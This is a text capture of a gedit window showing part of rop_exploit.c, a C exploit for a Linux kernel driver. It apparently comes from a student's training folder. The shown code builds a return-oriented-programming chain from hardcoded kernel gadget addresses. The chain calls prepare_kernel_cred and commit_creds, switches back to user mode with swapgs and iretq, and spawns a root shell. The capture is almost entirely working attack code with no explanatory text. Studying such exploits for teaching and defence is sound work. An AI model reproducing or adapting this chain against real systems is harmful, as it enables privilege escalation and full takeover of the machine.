 rop_exploit.c (~/Downloads/trustwave/kernel_rop) - gedit
12:33 AM Student
Open Save Undo
rop_exploit.c
printf("array base address = 0x%lx\n", base_addr);
stack_addr = (base_addr + (req.offset * 8)) & 0xffffffff;
fprintf(stdout, "stack address = 0x%lx\n", stack_addr);
mmap_addr = stack_addr & 0xffff0000;
assert((mapped = mmap((void*)mmap_addr, 0x20000, 7, 0x32, 0, 0)) == (void*)mmap_addr);
assert((temp_stack = mmap((void*)0x30000000, 0x10000000, 7, 0x32, 0, 0)) == (void*)0x30000000);
save_state();
fake_stack = (unsigned long *)(stack_addr);
*fake_stack ++= 0xffffffff810c9ebdUL; /* pop %rdi; ret */
fake_stack = (unsigned long *)(stack_addr + 0x11e8 + 8);
*fake_stack ++= 0x0UL; /* NULL */
*fake_stack ++= 0xffffffff81095430UL; /* prepare_kernel_cred() */
*fake_stack ++= 0xffffffff810dc796UL; /* pop %rdx; ret */
//*fake_stack ++= 0xffffffff81095190UL; /* commit_creds() */
*fake_stack ++= 0xffffffff81095196UL; // commit_creds() + 2 instructions
*fake_stack ++= 0xffffffff81036b70UL; /* mov %rax, %rdi; call %rdx */
*fake_stack ++= 0xffffffff81052804UL; // swapgs ; pop rbp ; ret
*fake_stack ++= 0xdeadbeefUL; // dummy placeholder
*fake_stack ++= 0xffffffff81053056UL; /* iretq */
*fake_stack ++= (unsigned long)shell; /* spawn a shell */
*fake_stack ++= user_cs; /* saved CS */
*fake_stack ++= user_rflags; /* saved EFLAGS */
*fake_stack ++= (unsigned long)(temp_stack+0x5000000); /* mmaped stack region in user space */
*fake_stack ++= user_ss; /* saved SS */
//map = mmap((void *)..., ..., 3, 0x32, 0, 0);
fd = open(DEVICE_PATH, O_RDONLY);
if (fd == -1) {
perror("open");
}
336
C Tab Width: 8 Ln 1, Col 1 INS